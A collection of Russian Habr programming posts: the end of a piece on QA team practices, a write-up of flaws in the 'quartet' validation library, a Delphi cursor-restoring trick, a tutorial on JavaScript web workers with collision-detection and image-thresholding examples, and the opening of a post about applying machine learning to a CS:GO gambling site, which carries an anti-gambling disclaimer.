2. Команда QA может создавать глобальные практики обеспечения качества для нескольких продуктов или предложений, а также для различных окружений (Android, iOS, веб и т.д.)
3. Команда QA может разрабатывать общие инструменты и технологии для автоматизации и настройки CI/CD-пайплайнов.
4. Команда QA может писать отчеты и требования к статическому тестированию качества.
Этот список можно продолжать и дальше. Но это одни из самых важных задач, над которыми команда QA должна работать независимо от разработчиков, продакт-менеджеров и команды проектирования.
#### Установка, согласно которой разработчики несут ответственность за комплексный контроль качества
Существует довольно старое традиционное утверждение, что разработчики, то есть люди, которые создают приложение, также ответственны за его тестирование. Подобный подход может повлечь за собой некоторые проблемы:
1. Как правило, разработчики обладают складом ума, направленным на созидание. Изначально им трудно что-то ломать, поэтому со временем у них развивается другой тип мышления, направленный на то, чтобы «ломать вещи».
2. Тестирование дополнительно к разработке создает повышенный риск перегрузки разработчиков, потому что зачастую они уже и так вовлечены в юнит-тестирование, дизайн и разработку пользовательского интерфейса, DevOps, вопросы безопасности, а иногда и в проверку юридических и сторонних контрактов.
Я считаю, что разработчики ответственны за юнит-тесты. Для интеграционного, ручного и автоматизированного тестирования стоит привлекать команду QA.
#### Лидеры не хотят инвестировать в качество
В крупных компаниях часто можно услышать, что контроль качества — это обязанность каждого. Я полностью согласен. Так и есть. Но только после того, как приложение (после разработки каждой фичи и второстепенного/основного релиза) прошло через несколько регрессионных тестов и пробных запусков.
Команда QA, обладающая глубокими знаниями предметной области и высокой квалификацией в области управления тестированием, разработки тестовых сценариев и технологий автоматизации, играет важную роль.
Инвестирование в качество и забота о контроле качества приносит пользу компании и продукту в долгосрочной перспективе. Это лучше, чем думать о качестве только тогда, когда продукт выходит из строя.
#### Недостаточно времени для инвестиций в технологии автоматизации
Изменения неизбежны. Наша цель состоит в том, чтобы делать продукты лучше, обеспечивая лучший пользовательский опыт, чтобы заинтересованные стороны в результате оставались довольны продуктом. Иногда это происходит за счет создания надежных процессов.
Избегание вопросов качества не приведет ни к чему хорошему. Необходима специальная команда или группа людей, предназначенная для верификации и валидации фичей во время каждого спринта.
Если компания не инвестировала в автоматизацию и подход CI/CD к созданию, тестированию и релизу продукта, еще не поздно начать это делать прямо сейчас. Начинайте с малого, но начните.
#### Баланс между ручным и автоматизированным тестированием
Многие компании не хотят тратить деньги на автоматизированное тестирование. Они осознают необходимость автоматизации только тогда, когда продукт растет, а вручную проверить все требования сложно, но к тому времени бывает уже слишком поздно.
Другие организации считают, что ключом к успеху является 100% автоматизация и что автоматизировать можно все. Но это неправда — ручные и другие интеграционные тесты так же важны, как и автоматизированное тестирование. Следует найти баланс между требованиями, подпадающими под ручное и автоматизированное тестирование.
#### Вклад команды QA часто недооценивают
В некоторых компаниях процесс контроля качества налажен. У них хороший охват тестовых сценариев и настройка процесса в CI/CD пайплайне. Но им может не хватать более активного взаимодействия внутри команды, из-за чего другие члены команды могут не понимать в полной мере вклад QA.
#### Отсутствие отчетности и обратной связи
Команда QA каждую ночь настраивает регрессионные тесты и выполняет их раз в несколько дней, чтобы протестировать запуск любой новой функции. Лучше всего сообщать о ежедневном статусе через автоматические отчеты нужным людям (например, старшим менеджерам, продакт-менеджерам, основным разработчикам).
#### Отсутствие полноценного пайплайна CI/CD
Самая важная часть QA — это, конечно же, само тестирование, но также важно организовать процессы для беспроблемного релиза фичей. Бывают случаи, когда фреймворк автоматизации не синхронизируется с пайплайнами CI/CD для запуска тестов после слияния чего-либо с основной веткой или подобных проверок, если это необходимо. Большинство платформ (например, Jenkins) дают возможность отправлять отчеты по электронной почте или в слаке. Это помогает повысить осведомленность и держать всех в курсе, если происходят какие-либо критические изменения.
#### Отсутствие интеграции тест-кейсов с Jira
Важно связать тест-сьюты и тест-кейсы с критериями приемки, пользовательскими историями или эпиками. Таким образом, мы всегда можем связать тест-кейс с конкретной историей и наоборот.
#### Фокус на одном аспекте качества
Для типичного корпоративного продукта, который был запущен на различных платформах, необходимо следующее покрытие:
* Тестирование пользовательского интерфейса (Web, Mobile, TV и т. д.)
* Тестирование API
* Тестирование производительности
* Тестирование безопасности
* Тестирование БД
Во многих компаниях часто случается так, что одному из аспектов уделяется слишком много внимания, а все остальные области игнорируются. Некоторые компании пытаются сосредоточиться на всех упомянутых аспектах тестирования, что затрудняет поддержку тестов. Следовательно, компания, ориентированная на качество, корректирует свою стратегию тестирования в зависимости от своего продукта и клиентской базы.
Улучшения приходят понемногу — организация нуждается в лидере, который ставит качественный продукт выше всего остального. Хороший пользовательский опыт и высокое качество продукта имеют огромное значение.
В заключение приглашаем всех желающих на открытое занятие по методам тестирования требований. На этом уроке:
* Изучим конкретные практики тестирования требований.
* Рассмотрим использование User Story и критериев приемки для тестирования бизнес-требований.
* Рассмотрим, как выстраивается процесс тестирования требований в Agile командах.
Зарегистрироваться можно [по ссылке.](https://otus.pw/7Igd/) | https://habr.com/ru/post/710506/ | null | ru | null |
# «Светлое» будущее моих фейлов
Я пишу свою библиотеку валидации данных [quartet](https://www.npmjs.com/package/quartet) уже полтора года. И не обошлось без фейлов. Желание их пофиксить заставляло меня заново и заново выпускать мажорные версии, менять архитектуру. И сейчас уже четыре месяца последняя мажорная версия неизменна. Но и в ней есть свои фейлы, и сейчас я о них попытаюсь рассказать.
Единственный источник истины и принцип DRY
------------------------------------------
Рассмотрим пример:
```
import { v } from 'quartet' // V значит... ...Validation
interface Person {
id: number
name: string
age: number
}
const checkPerson = v({
id: v.number,
name: v.string,
age: v.number,
})
```
В данном примере `checkPerson` — функция, пользовательский TypeGuard типа Person.
Мы не можем не заметить повторений. Описание валидации повторяет описание типа почти полностью, но библиотека никак не гарантирует, что схема описанная внутри действительно соответствует типу Person.
Это не нерешаемая проблема, есть библиотеки, которые обладают таким свойством, например [io-ts](https://github.com/gcanti/io-ts/blob/HEAD/index.md)
В этой проблеме я вижу выбор между гарантиями и удобством написания и чтения схемы валидации. На мой взгляд второе предпочтительней. Но это зависит от ваших вкусов и цены ошибки.
Поясни, за невалидность!
------------------------
Хотя механизм объяснений и присутствует — он не может похвастать своими способностями. Пример
```
import { e as v } from 'quartet' // E значит... ...Explanatory
const checkPerson = v({
id: v.number,
name: v.string,
age: v.number,
})
checkPerson(null) // => false
console.log(checkPerson.explanations) // []
```
Ну это же какое-то убожество. Что за объяснение такое??
Давайте посмотрим если мы пробросим туда пустой объект:
```
checkPerson({})
console.log(checkPerson.explanations)
```
На выходе получим:
```
[{ value: undefined, schema: '[Function: number]', id: 'value.id' }]
```
Это лучше. Но эти объяснения не сериализируемы, потому что `schema` является функцией.
Вот тут я не буду защищать плохое решение. Я просто не отдавал объяснениям особого внимания, поэтому они и таковы.
Я пока что планирую для следующей мажорной версии удалить из библиотеки возможность внедрять собственные объяснения для валидаций и предоставить сериализируемые и более адекватные объяснения об ошибках.
Пользовались ли вы возможностью кастомизации сообщений об ошибках в библиотеках валидации данных. Нужна ли она вообще кому-либо? Буду благодарен тем, кто напишет об этом в комментариях.
Послесловие
-----------
Фейл — не всегда даёт шанс добиться чего-то большего. Но думаю в разработке, в создании чего-то нового, чего-то полезного — ошибки очень даже помогают понять в какую сторону развиваться.
Есть многое что мне нравится в моей библиотеке о чём я писал ранее: [краткость и простота](https://habr.com/ru/post/496376/), [схожесть с Typescript](https://habr.com/ru/post/495332/), [производительность](https://habr.com/ru/post/494632/).
Но сейчас, я подумал, что хорошо написать о том, что вышло плохо и недостаточно хорошо, чтобы этим гордиться. Вероятно есть ещё какие-то недостатки, буду рад услышать критику со стороны комментаторов. И возможно дополню свою статью.
Спасибо за прочтение | https://habr.com/ru/post/513098/ | null | ru | null |
# Маленькие хитрости: автоматическое восстановление вида указателя курсора
Добрый день, коллеги!
Те из вас, кто пишет клиентские приложения, наверняка сталкивались с необходимостью менять вид курсора, чтобы показать пользователю, что в данный момент приложение выполняет какую-то обработку данных (длительную или не очень) или выполняет запрос к базе. Хочу поделиться маленькой хитростью, как упростить себе жизнь. Подробности под катом.
Изменять вид курсора все равно придется самостоятельно, а вот восстанавливать вид курсора можно автоматически. Для этого послужит вот такой код:
```
type
ICursorSaver = interface
end;
TCursorSaver = class(TInterfacedObject, ICursorSaver)
private
FCursor: TCursor;
public
constructor Create;
destructor Destroy; override;
end;
implementation
constructor TCursorSaver.Create;
begin
FCursor := Screen.Cursor;
end;
destructor TCursorSaver.Destroy;
begin
Screen.Cursor := FCursor;
inherited;
end;
```
Далее в нужном месте кода объявляем переменную типа `ICursorSaver` и инициализируем ее.
```
var
saveCursor: ICursorSaver;
begin
saveCursor := TCursorSaver.Create;
Screen.Cursor := crSQLWait;
// здесь свой код, выполняющий обработку данных
end;
```
Как это работает? `TInterfacedObject` ведет учет ссылок на интерфейс, когда счетчик опускается до нуля — вызывается деструктор. В начале области видимости мы создаем объект и инициализируем им интерфейсную переменную, при этом захватывается текущий вид курсора. В конце области видимости интерфейсная переменная разрушается, интерфейс освобождается, деструктор возвращает вид курсора к первоначальному состоянию.
Данный способ можно использовать для сохранения состояния не только курсора, но и состояния любых других объектов — только в этом случае нужно делать deep copy объекта.
UPD: Коллеги [romik](https://habrahabr.ru/users/romik/) и [koreec](https://habrahabr.ru/users/koreec/) предлагают устанавливать вид курсора прямо в конструкторе. Тогда конструктор будет выглядеть так:
```
constructor TCursorSaver.Create(ACursor: TCursor = crHourGlass);
begin
FCursor := Screen.Cursor;
Screen.Cursor := ACursor;
end;
``` | https://habr.com/ru/post/147575/ | null | ru | null |
# Веб-воркеры в JavaScript: безопасный параллелизм
Веб-воркеры дают программисту инструмент для выполнения JavaScript-кода за пределами главного потока, который отвечает за то, что происходит в браузере. Этот поток обрабатывает запросы на вывод данных на экран, он поддерживает взаимодействие с пользователем, воспринимая, в частности, нажатия на клавиши клавиатуры и щелчки мышью. Этот же поток отвечает за поддержку сетевого взаимодействия, например, обрабатывая AJAX-запросы.
Обработка событий и AJAX-запросов асинхронна, её можно считать способом выполнения некоего кода за пределами главного потока, однако, вся нагрузка по выполнению подобных операций, всё равно, ложится на главный поток, и, для обеспечения нормальной работы пользовательского интерфейса, эти операции нужно выполнять очень быстро. В противном случае интерактивные элементы страниц будут работать не так хорошо, как ожидается.
[](https://habrahabr.ru/company/ruvds/blog/352828/)
Веб-воркеры позволяют выполнять JavaScript-код в отдельном потоке, который совершенно независим от главного потока и от того, что в нём обычно происходит.
В последнее время было много разговоров о том, какие практические задачи можно решать с помощью веб-воркеров. Учитывая ту вычислительную мощь, которой обладают даже обычные современные персональные компьютеры, и то, что мобильные устройства приближаются к ним в плане производительности и объёма памяти, теперь в приложениях для браузеров можно делать много такого, что раньше считалось слишком сложным.
В материале, перевод который мы публикуем сегодня, будут рассмотрены особенности использования веб-воркеров для решения задач, которые слишком тяжелы для главного потока. В частности, речь здесь пойдёт о том, как организовать обмен данными между главным потоком и потоком веб-воркера. Здесь же будет рассмотрена пара примеров, иллюстрирующих различные сценарии использования веб-воркеров.
Основы работы с веб-воркерами
-----------------------------
Нередко производительность приложений анализируют в изолированном окружении, на компьютере разработчика, и остаются довольными тем, что получается. При таком подходе, например, на таком компьютере запущен минимум дополнительных программ. Однако, в реальной жизни всё не так. Скажем, у обычного пользователя вместе с нашей программой может быть запущено ещё множество приложений.
В результате, приложения, которые нормально работают в изолированной среде, не используя отдельные потоки, создаваемые веб-воркерами, могут нуждаться в таких потоках для того, чтобы выглядеть достойно в реальных сценариях их использования.
Запуск веб-воркера сводится к созданию соответствующего объекта с передачей ему пути к файлу с JavaScript-кодом.
```
new Worker(‘worker-script.js’)
```
После создания воркер работает в отдельном потоке, независимом от главного потока, выполняя любой код, который передан ему в виде файла. Браузер, при поиске указанного при создании веб-воркера файла, использует относительный путь, корнем которого является папка, в которой находится текущая HTML-страница.
Данные между воркерами и главным потоком передаются с помощью двух взаимодополняющих механизмов:
* Функция `postMessage()` используется передающей стороной.
* Обработчик события `message` применяется на принимающей стороне.
Обработчик события `message` принимает аргумент события, действуя так же, как и другие обработчики. Этот аргумент имеет свойство `data`, в котором содержатся данные, переданные принимающей стороне.
С помощью вышеописанных механизмов можно организовать двунаправленный обмен информацией. Код в главном потоке может использовать функцию `postMessage()` для отправки сообщений воркеру. Воркер может отправлять ответы главному потоку, используя реализацию `postMessage()`, глобально доступную в окружении воркера.
Вот как выглядит простая схема организации обмена данными между главным потоком и веб-воркером. Здесь показано, как код, находящийся на HTML-странице, отправляет сообщение воркеру и ожидает ответа:
```
var worker = new Worker("demo1-hello-world.js");
// Получение сообщений, переданных при вызовах postMessage() в веб-воркере
worker.onmessage = (evt) => {
console.log("Message posted from webworker: " + evt.data);
}
// Передача данных веб-воркеру
worker.postMessage({data: "123456789"});
```
Вот как выглядит код веб-воркера, в котором организована обработка сообщений, поступающих со страницы и механизм отправки ответов:
```
// demo1-hello-world.js
postMessage('Worker running');
onmessage = (evt) => {
postMessage("Worker received data: " + JSON.stringify(evt.data));
};
```
После выполнения этого кода в консоли будет выведено следующее:
```
Message posted from webworker: Worker running
Message posted from webworker: Worker received data: {"data":"123456789"}
```
При использовании веб-воркеров ожидается, что они будут выполняться длительное время, а не использоваться для выполнения коротких заданий, постоянно запускаясь и останавливаясь. В процессе жизненного цикла воркера может состояться множество сеансов обмена сообщениями с главным потоком. Реализация веб-воркеров обеспечивает безопасное, лишённое конфликтов выполнение кода благодаря двум механизмам:
* Выделенное, изолированное глобальное окружение для потока воркера, отделённое от окружения браузера.
* Передача копий данных между главным потоком и потоком воркера при использовании функции `postMessage()`.
Поток каждого воркера имеет выделенное, изолированное глобальное окружение, которое отличается от того JavaScript-окружения, в котором работает код, находящийся на HTML-странице. У воркеров нет доступа к механизмам, доступным из окружения страницы. У них нет доступа к DOM, они не могут работать с объектами `window` и `document`.
У воркера есть собственные версии некоторых механизмов, вроде объекта `console` для логирования сообщений в консоль разработчика, и объекта `XMLHttpRequest` для выполнения AJAX-запросов. Однако, в других вопросах, ожидается, что код, выполняемый воркером, самодостаточен. Так, например, данные, из потока воркера, которые планируется использовать в главном потоке, должны быть переданы в виде объекта `data` через функцию `postMessage()`.
Более того, данные, передаваемые с помощью функции `postMessage()`, копируются, то есть, изменения в эти данные, вносимые главным потоком, не повлияют на исходные данные, находящиеся в потоке воркера. Это — внутренний механизм защиты от конфликтующих параллельных изменений данных, которые передаются между главным потоком и потоком воркера.
Варианты использования веб-воркеров
-----------------------------------
Типичным вариантом использования веб-воркера является любая задача, которая может стать сложной в плане объёма вычислений при её выполнении в главном потоке. Эта сложность выражается либо в потреблении слишком большого объёма ресурсов процессора, либо в том, что выполнение этой задачи может потребовать непредсказуемо большого времени, необходимого, например, для доступа к данным.
Вот некоторые из возможных вариантов использования веб-воркеров:
* Предварительная загрузка или кэширование данных для последующего использования.
* Загрузка данных с веб-сервисов и обработка этих данных.
* Обработка и подготовка к выводу больших объёмов данных (вроде каких-нибудь научных изображений).
* Вычисления, связанные с обработкой перемещений в играх.
* Обработка и фильтрация изображений.
* Обработка текстовых данных (проверка синтаксиса текстов программ, проверка правописания в обычных текстах, подсчёт количества слов).
В простейшем случае, выбирая задачу для решения с помощью веб-воркера, стоит обратить внимание на объём вычислений, необходимый для её решения. Однако очень важным может быть и учёт времени, необходимый, например, для доступа к сетевым ресурсам. Очень часто сеансы обмена данными через интернет могут занимать совсем мало времени, миллисекунды, но иногда сетевые ресурсы могут оказаться недоступными, обмен данными может останавливаться до восстановления соединения или до наступления тайм-аута запроса (что может занять 1-2 минуты).
И если даже для выполнения некоего кода может и не потребоваться слишком много времени при испытании программы в изолированном окружении разработки, выполнение кода в реальных условиях, когда, помимо него, на компьютере пользователя выполняется ещё множество задач, может превратиться в проблему.
В следующих примерах показана пара вариантов практического использования веб-воркеров.
Обработка столкновений в игре
-----------------------------
В наши дни весьма распространены HTML5-игры, которые выполняются в браузерах. Один из центральных игровых механизмов — это обсчёт передвижений и взаимодействий объектов игрового мира. У некоторых игр количество движущихся элементов сравнительно невелико, анимировать их несложно (например, как в этом варианте [Super Mario](http://supermarioemulator.com/mario.php)). Однако давайте предположим, что перед нами игра, которая требует более интенсивных вычислений.
В этом примере представлено множество разноцветных объектов (будем считать их мячиками или шарами), которые, находясь в замкнутом прямоугольном пространстве, двигаются, отскакивая от его стенок. Наша задача заключается в том, чтобы шары, во-первых, не покидали это пространство, а во-вторых — в том, чтобы они отскакивали ещё и друг от друга. То есть, нам надо обрабатывать их столкновения друг с другом и с границами игрового поля.
Обработка столкновений с границами — задача сравнительно простая, на её решение не требуется серьёзных вычислений, однако обнаружение столкновений объектов друг с другом может потребовать немало вычислительных ресурсов, так как сложность такой задачи, если не вдаваться в детали, пропорциональна квадрату количества объектов. А именно, для `n` шаров, нужно проверить положение каждого из них в сравнении со всеми остальными для того, чтобы понять, не пересекаются ли они, и не нужно им менять направление движения, реализуя отскок, что приводит к числу операций, равному n в квадрате.
Итак, для 50 шаров нужно провести порядка 2500 сравнений. Для 100 шаров — требуется уже 10000 проверок (на самом деле, это число немного меньше чем половина указанного, так как, если произведена проверка на столкновение шара `n` с шаром `m`, то производить проверку столкновения шара `m` с шаром `n` уже не нужно, однако, несмотря на это, для решения подобной задачи потребуется большой объём вычислений).
В данном примере выполнение вычислений для обработки столкновений шаров друг с другом и с границами игрового поля выполняется в отдельном потоке веб-воркера. Обращение к этому потоку производится 60 раз в секунду, что соответствует скорости анимации браузера, или каждому вызову `requestAnimationFrame()`. Здесь мы описываем объект `World`, который содержит список объектов `Ball`. Каждый объект `Ball` хранит сведения о своей текущей позиции и о скорости (также тут имеются сведения о радиусе и о цвете объекта, которые позволяют вывести его на экран).
Вывод шаров в их текущей позиции выполняется в главном потоке (у которого есть доступ к объекту `Canvas` и к его контексту рисования). Обновление позиций шаров производится в потоке веб-воркера. Скорость (в частности, направление движение шаров) меняется, если они сталкиваются с границами игрового поля или с другими шарами.
Объект `World` передаётся между клиентским кодом в браузере и потоком воркера. Это — сравнительно небольшой объект, даже для нескольких сотен шаров (скажем, для 100 шаров, учитывая то, что на один надо примерно 64 байта данных, общий объем будет примерно 6400 байт). В результате главная проблема здесь — не передача данных об игровых объектах, а вычислительная нагрузка на систему.
Полный код этого примера можно найти [здесь](https://codepen.io/bwilln/pen/VXYRay). Тут имеется, в частности, класс `Ball`, который используется для представления анимированных объектов, и класс `World`, реализующий методы `move()` и `draw()`, которые и выполняют анимацию.
Если бы мы выполняли анимацию без использования воркеров, основной код этого примера выглядел бы так:
```
const canvas = $('#democanvas').get(0),
canvasBounds = {'left': 0, 'right': canvas.width,
'top': 0, 'bottom': canvas.height},
ctx = canvas.getContext('2d');
const numberOfBalls = 150,
ballRadius = 15,
maxVelocity = 10;
// Создаём объект World
const world = new World(canvasBounds), '#FFFF00', '#FF00FF', '#00FFFF'];
// Добавляем объекты Ball в объект World
for(let i=0; i < numberOfBalls; i++) {
world.addObject(new Ball(ballRadius, colors[i % colors.length])
.setRandomLocation(canvasBounds)
.setRandomVelocity(maxVelocity));
}
...
// Цикл анимации
function animationStep() {
world.move();
world.draw(ctx);
requestAnimationFrame(animationStep);
}
animationStep();
```
Тут используется `requestAnimationFrame()` для вызова функции `animationStep()` 60 раз в секунду, в рамках периода обновления экрана. Шаг анимации состоит из вызова метода `move()`, обновляющего позицию каждого шара (и, возможно, направление его движения), и из вызова метода `draw()`, который выводит, средствами объекта `canvas`, шары в новых позициях.
Для того чтобы использовать поток воркера в этой программе, вычисления, выполняемые при вызове метода `move()`, то есть, код из `World.move()`, должны быть вынесены в воркер. Объект `World` будет передаваться, в виде объекта `data`, в поток воркера, с использованием вызова `postMessage()`, что позволит выполнять здесь вызов метода `move()`. Очевидно, что передавать между главным потоком и веб-воркером нужно объект `World`, так как в нём содержится список объектов `Ball`, выводимых на экран, и данные о прямоугольной области, в пределах которой они должны оставаться. При этом объекты `Ball` содержат всю информацию о позиции, о скорости, и о направлении движения соответствующих шаров.
После внесения в проект изменений, рассчитанных на использование веб-воркера, цикл анимации будет выглядеть так:
```
let worker = new Worker('collider-worker.js');
// Ожидание события draw
worker.addEventListener("message", (evt) => {
if ( evt.data.message === "draw") {
world = evt.data.world;
world.draw(ctx);
requestAnimationFrame(animationStep);
}
});
// Цикл анимации
function animationStep() {
worker.postMessage(world); // world.move() in worker
}
animationStep();
```
Вот как будет выглядеть код воркера:
```
// collider-worker.js
importScripts("collider.js");
this.addEventListener("message", function(evt) {
var world = evt.data;
world.move();
// Сообщаем главному потоку о том, что нужно обновить изображение
this.postMessage({message: "draw", world: world});
});
```
Код, представленный здесь, основан на том, что поток веб-воркера принимает объект `World`, переданный ему с помощью `postMessage()` из главного потока, а затем передаёт такой же объект назад в главный поток, предварительно вычислив новые значения для положения и скорости объектов игрового мира. Помните о том, что браузер делает копию данного объекта при его передаче между потоками. Здесь мы исходим из предположения, что время, необходимое на создание копии объекта `World` значительно меньше, чем O(n\*\*n), то есть, время, необходимое для обнаружения столкновений, (на самом деле, в объекте `World` хранится сравнительно небольшой объём данных).
При запуске нового кода мы, однако, столкнёмся с неожиданной ошибкой:
```
Uncaught TypeError: world.move is not a function
at collider-worker.js:10
```
Оказывается, что в процессе копирования объекта при передаче его с помощью функции `postMessage()`, осуществляется копирование данных свойств объекта, но не его прототипа. Методы объекта `World` отделяются от прототипа, когда объект копируется и передаётся воркеру. Это — часть [алгоритма структурного клонирования](https://developer.mozilla.org/ru/docs/Web/API/Web_Workers_API/Structured_clone_algorithm), стандартного способа копирования объектов при передаче их между главным потоком и веб-воркером. Этот процесс известен ещё как [сериализация](https://www.w3.org/TR/html5/infrastructure.html#safe-passing-of-structured-data).
Для того чтобы избавиться от вышеописанной ошибки, добавим в класс `World` метод для создания его нового экземпляра (который будет иметь прототип с методами) и переназначения свойств этого объекта на основе данных, переданных с помощью `postMessage()`:
```
static restoreFromData(data) {
// Восстановление объекта на основе данных, переданных в сериализованном виде в поток воркера
let world = new World(data.bounds);
world.displayList = data.displayList;
return world;
}
```
Попытка выполнить код после этих изменений приводит к ещё одной, похожей ошибке. Дело в том, что список объектов `Ball`, которые хранит объект `World`, тоже нужно восстанавливать:
```
Uncaught TypeError: obj1.getRadius is not a function
at World.checkForCollisions (collider.js:60)
at World.move (collider.js:36)
```
Реализацию класса `World` нужно расширить для того, чтобы тут выполнялось восстановление каждого объекта `Ball` на основе данных, переданных в `postMessage()`, так же, как выполняется восстановление самого класса `World`.
Теперь класс `World` будет выглядеть так:
```
static restoreFromData(data) {
// Восстановление объекта на основе данных, переданных в сериализованном виде в поток воркера
let world = new World(data.bounds);
world.animationStep = data.animationStep;
world.displayList = [];
data.displayList.forEach((obj) => {
// Восстановление каждого объекта Ball
let ball = Ball.restoreFromData(obj);
world.displayList.push(ball);
});
return world;
}
```
Похожий метод `restoreFromData()` реализован и в классе `Ball`:
```
static restoreFromData(data) {
// Восстановление объекта на основе данных, переданных в сериализованном виде в поток воркера
const ball = new Ball(data.radius, data.color);
ball.position = data.position;
ball.velocity = data.velocity;
return ball;
}
```
Благодаря этим изменениям анимация выполняется правильно, производятся вычисления перемещений каждого из, возможно, сотен шаров в потоке воркера и вывод их в браузере в новых позициях со скоростью 60 раз в секунду.
Этот пример работы с потоками веб-воркеров демонстрирует решение задачи, требующей больших вычислительных ресурсов, но не памяти. Что если перед нами встанет задача, для решения которой нужно много памяти?
Пороговая обработка изображений
-------------------------------
В этом примере мы рассмотрим приложение, которое создаёт значительную нагрузку и на процессор, и на память. Оно берёт пиксельные данные из изображения, представленного в виде HTML5-объекта `canvas` и трансформирует их, создавая на их основе другое изображение.
Здесь мы используем [библиотеку для обработки изображений](https://www.html5rocks.com/en/tutorials/canvas/imagefilters/), созданную в 2012 году Илмари Хейкиненом. Программа будет принимать цветное изображение и конвертировать его в бинарное чёрно-белое изображение. В ходе преобразования будет использоваться пороговое значение серого цвета: пиксели, цветовые значения которых в сером цвете меньше, чем этот порог, станут чёрными, пиксели с большими значениями станут белыми.
Код получения нового изображения проходится по всем цветовым значениям (представленным в формате RGB), и использует формулу для преобразования их в соответствующие оттенки серого, после чего принимает решение о том, чёрным или белым будет итоговый пиксель:
```
Filters.threshold = function(pixels, threshold) {
var d = pixels.data;
for (var i=0; i < d.length; i+=4) {
var r = d[i];
var g = d[i+1];
var b = d[i+2];
var v = (0.2126*r + 0.7152*g + 0.0722*b >= threshold) ? 255 : 0;
d[i] = d[i+1] = d[i+2] = v
}
return pixels;
};
```
Вот исходное изображение.

*Исходное изображение*
Вот то, что получается после обработки.

*Обработанное изображение*
Код примера можно найти [здесь](https://codepen.io/bwilln/pen/RMKwMX).
Даже при работе с маленькими изображениями, объёмы данных, которые нужно обработать, равно как и вычислительные затраты на обработку, могут быть значительными. Например, в изображении размера 640х480 пикселей имеется 307200 пикселей, каждому из которых соответствует 4 байта RGBA-данных (A — это альфа-канал, задающий прозрачность цвета). В результате, размер такого изображения составляет примерно 1,2 Мб. Наш план заключается в том, чтобы использовать веб-воркер для перебора пиксельных данных и преобразования их цветовых значений. Пиксельные данные для изображения будут передаваться из главного потока веб-воркеру, а модифицированное изображение будет возвращаться из воркера в главный поток. Хорошо было бы, если бы не нужно было копировать эти данные каждый раз, когда они пересекают границу между главным потоком и потоком воркера.
Функцию `postMessage()` можно использовать, задавая одно или несколько свойств, описывающих данные, которые передаются в сообщении по ссылке. То есть, передаются не копии данных, а ссылки на них. Выглядит это так:
```

...
const image = document.getElementById('original');
...
// Используем временный объект HTML5 canvas для извлечения данных изображения
const tempCanvas = document.createElement('canvas'),
tempCtx = tempCanvas.getContext('2d');
tempCanvas.width = image.width;
tempCanvas.height = image.height;
tempCtx.drawImage(image, 0, 0, image.width, image.height);
const imageDataObj = tempCtx.getImageData(0, 0, image.width, image.height);
...
worker.addEventListener('message', (evt) => {
console.log("Received data back from worker");
const results = evt.data;
ctx.putImageData(results.newImageObj, 0, 0);
});
worker.postMessage(imageDataObj, [imageDataObj.data.buffer]);
```
Тут можно использовать любой объект, реализующий интерфейс `Transferable`. Конструкция `data.buffer` объекта `ImageData` соответствует этому требованию — она имеет тип `Uint8ClampedArray` (массивы этого типа предназначены для хранения 8-ми битных данных изображений). `ImageData` — это то, что возвращает метод `getImageData()`, вызванный для `context` объекта `canvas` HTML5.
Интерфейс `Transferable` реализуют несколько стандартных типов данных: `ArrayBuffer`, `MessagePort`, и `ImageBitmap`. `ArrayBuffer`, в свою очередь, представлен некоторым количеством типов массивов: `Int8Array`, `Uint8Array`, `Uint8ClampedArray`, `Int16Array`, `Uint16Array`, `Int32Array`, `Uint32Array`, `Float32Array`, `Float64Array`.
В результате, если теперь данные передаются между потоками по ссылке, а не по значению, могут ли эти данные быть модифицированы из двух потоков одновременно? Стандарт запрещает подобное поведение. Когда данные передаются с помощью `postMessage()`, доступ к данным у передающей стороны блокируется (в документации используется термин «neutered»). Передача данных в обратном направлении с помощью `postMessage()` блокирует доступ к ним в веб-воркере, но делает возможной работу с ними из главного потока. Всё это реализовано средствами JS-движка.
Итоги
-----
Веб-воркеры HTML5 предоставляют разработчику механизм для переноса тяжёлых вычислений в отдельных поток, благодаря чему эти вычисления не нагружают главный поток, ответственный за обработку событий в браузере.
Здесь мы рассмотрели несколько примеров, иллюстрирующих особенности веб-воркеров:
* Базовый пример обмена сообщениями посредством функции `postMessage()` и обработчиков события `message`.
* Пример, демонстрирующий выполнение тяжёлых вычислений для обнаружения столкновений объектов при выполнении HTML5-анимации.
* Пример, реализующий технику пороговой обработки изображений, который требует и интенсивных вычислений, и большого объёма памяти, демонстрирующий технику передачи большого массива данных по ссылке в функции `postMessage()`.
В ходе рассмотрения этих примеров мы продемонстрировали некоторые проблемы и особенности реализации веб-воркеров:
* Процесс сериализации, который применяется при передаче JavaScript-объектов с помощью функции `postMessage()`, не предусматривает копирования методов прототипа объекта. Для того чтобы обойти эту проблему, понадобилось написать дополнительный код.
* При передаче массива пиксельных данных, полученных после вызова метода `getImageData()`, свойство `buffer` объекта с пиксельными данными должно было быть передано с помощью функции `postMessage()` (выглядит это как `imageData.data.buffer`, а не `imageData.data`). Этот буфер реализует интерфейс `Transferable` и может быть передан по ссылке.
Веб-воркеры в настоящее время поддерживает большинство современных браузеров. В частности, браузеры Chrome, Safari и FireFox поддерживают их примерно с 2009 года. Веб-воркеры поддерживаются и в MS Edge, и поддерживались в Internet Explorer начиная с IE10.
Если вы используете в своём проекте веб-воркеры, то для проверки совместимости этого проекта с конкретным браузером достаточно выполнить простую проверку вида `if (typeof Worker !== "undefined")`. Если окажется, что веб-воркеры в браузере не поддерживаются, можно, если подобное предусмотрено, перейти на альтернативный вариант кода, в котором воркеры не используются (код при таком подходе можно выполнять по тайм-ауту или по вызову `requestAnimationFrame()`).
**Уважаемые читатели!** Пользуетесь ли вы веб-воркерами?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/352828/ | null | ru | null |
# Как я учил нейронные сети играть в казино
Hello, world!
-------------
Привет, Хабр! Меня зовут Михаил, я учусь на втором курсе Южно-Уральского государственного Университета и одни из самых любимых вещей в моей жизни - это программирование и азартные игры.
Уже около года я занимаюсь машинным обучением, а значит пора закрепить полученные навыки на практике. Тема исследования казино давно меня интересовала, а знакомство с sklearn и компанией дало мне обширный арсенал для этого.
Сегодня мы будем считать чужие деньги, писать парсер, исследовать данные, создавать модели машинного обучения и смотреть мемы.
Идея обыграть рулетку не нова, в отличие от идеи сделать это с помощью нейронных сетей. Немного погуглив, я наткнулся в основном на модели для игры в блекджек(21).
P.S. Данная статья не является рекламой азартных игр или конкретного сайта. Автор неоднократно проигрывал крупные суммы и не рекомендует никому связываться с казино или ставками.
Представляем вам злодея
-----------------------
В качестве противника будет выступать популярный сайт-рулетка по Counter Strike: Global Offensive - CSGOFAST. На этом сайте присутствует более десяти видов азартных игр, а в качестве валюты используются скины на оружия из игры CS:GO.
